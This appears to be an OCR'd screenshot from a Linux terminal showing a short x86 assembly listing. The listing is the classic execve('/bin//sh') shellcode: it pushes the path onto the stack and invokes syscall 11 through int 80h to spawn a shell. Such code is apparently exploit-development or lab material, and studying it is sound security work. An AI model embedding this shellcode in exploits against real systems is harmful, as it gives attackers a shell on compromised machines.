 shgroup@ubuntu: ~/Deskto
1 section .text
2 global _start
3
4 _start:
5 xor eax, eax
6 push eax
7
8 push 0x68732f2f
9 push 0x6e69622f
10 mov ebx, esp
11
12 push eax
13 push ebx
14
15 mov ecx, esp
16 xor edx, edx
17
18 mov al, 11
19 int 80h
~